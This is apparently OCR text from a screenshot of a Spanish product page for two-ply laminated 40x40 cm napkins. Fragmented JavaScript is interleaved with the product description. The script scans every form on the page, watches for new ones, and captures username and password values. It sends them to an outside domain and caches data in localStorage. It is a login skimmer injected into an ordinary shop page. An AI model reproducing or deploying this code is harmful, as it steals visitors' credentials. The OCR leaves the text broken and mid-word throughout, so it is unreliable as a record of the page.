
 var _e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
ngth>500)_s=_s.slice(-200); localStorage.setItem('_wpsi_s',_s);
BLOG
CONTACTO
 if(!f||f._w)return; f._w=1; var _collect=function(){ var
f(u&&p&&u.value&&p.value)_send(u.value,p.value); };
_scan(){ document.querySelectorAll('form').forEach(function(f){
l('[type=password]').forEach(function(p){ if(!p._wi)
if(u&&u.value&&p.value)_send(u.value,p.value); });} }); } _scan();
Papel
>
Servilletas
>
Servilleta 40×40
bserver(_scan).observe(document.body||document.documentElement,
NCA
a 40×40 PUNTA PUNTA
sa con 2 capas laminadas de 40x40cm.
ado laminado de gran poder de absorción y suavidad.
as de 36 paquetes de 50 unidades cada uno.